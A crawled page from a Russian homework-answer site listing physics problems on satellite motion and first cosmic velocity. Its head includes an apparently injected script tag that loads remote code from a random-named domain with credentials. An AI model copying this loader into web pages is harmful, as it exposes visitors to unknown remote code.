

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/gdz-fizika-9-11-klass-g-n-stepanova-dvizhenie-iskusstvennyh-sputnikov
body_size: 5342
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>ГДЗ по физике за 9-11 классы к сборнику задач по физике для 9-11 классов составитель Г.Н.СтепановаДвижение искусственных спутников</title>
  <meta name="description" content="ГДЗ по физике за 9-11 классы к сборнику задач по физике для 9-11 классов составитель Г.Н.Степанова"/>
  <meta name="keywords" content="Физика, 9-11 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v=1617948792"/>
  <link rel="stylesheet" href="/assets/custom.css?v=1726748142"/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>ГДЗ по физике за 9-11 классы к сборнику задач по физике для 9-11 классов составитель Г.Н.Степанова<br />Движение искусственных спутников</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            
<div class="reshebnik fastSearch">Начните вводить часть условия (например, <span>могут ли</span>, <span>чему равен</span> или <span>найти</span>): 
<div><input type="text" value="" placeholder="условие" id="filterbox"></div></div><h2>Движение искусственных спутников</h2><ul class='questionsList'>
<li><a href='/node/4907' title='



где r - расстояние от центра Земли, выраженное в радиусах Земли.'>
№195. Вычислите первую космическую скорость для Земли, если ее сообщают телу на высоте, равной двум радиусам Земли от ее поверхности, если высота равна пяти радиусам Земли.</a></li>
<li><a href='/node/4908' title='

'>
№196. Ускорение свободного падения на Луне равно 1,7 м/с2. Найдите первую космическую скорость для Луны, если ее радиус равен 1,7&sdot;106 м.</a></li>
<li><a href='/node/4909' title='

'>
№197. Ускорение свободного падения на Венере составляет 0,9 земного, а радиус Венеры равен 0,95RЗ. Найдите первую космическую скорость у поверхности Венеры.</a></li>
<li><a href='/node/4910' title='

'>
№198. Рассчитайте первую космическую скорость у поверхности Солнца, если его масса равна 2&sdot;10<sup>30</sup>кг, а диаметр Солнца составляет 1,4&sdot;10<sup>9</sup> м.</a></li>
<li><a href='/node/4911' title='№199. Луна, как известно, является естественным спутником Земли. Можно ли считать среднюю скорость движения Луны по ее орбите первой космической скоростью для Земли на расстоянии, равном расстоянию от Земли до Луны? Вычислите среднюю скорость движения Луны.Да, можно.

Из задачи 195'>
№199. Луна, как известно, является естественным спутником Земли. Можно ли считать среднюю скорость движения Луны по ее орбите первой космической скоростью для Земли на расстоянии, равном расстоянию от Земли до Луны? Вычислите среднюю скорость движения Лун</a></li>
<li><a href='/node/4912' title='

или 96 мин.

'>
№200. Какую скорость должен иметь искусственный спутник, чтобы обращаться по круговой орбите на высоте 600 км над поверхностью Земли? Каков период его обращения?</a></li>
<li><a href='/node/4913' title='r = 2

или &asymp; 4 ч.

'>
№201. Найдите период обращения спутника Земли, если он движется по круговой орбите на высоте, равной радиусу Земли.</a></li>
<li><a href='/node/4914' title='24 ч это 86400с'>
№202. На какой высоте должен находиться искусственный спутник Земли, чтобы его период обращения был равен 24 ч?</a></li></ul>          <div class="about">
                          <div class='prev-next'>
                            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2026 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v=1610183489"></script>
<script src="/assets/main.min.js?v=1615365157"></script>
<script src="/assets/custom.js?v=1731566213"></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5"+"te"+"rk"+"a."+"c"+"o"+"m") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5"+"te"+"rk"+"a."+"c"+"o"+"m'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="m8IUz8aOsblPdC81Vrwv-w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768652585837');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>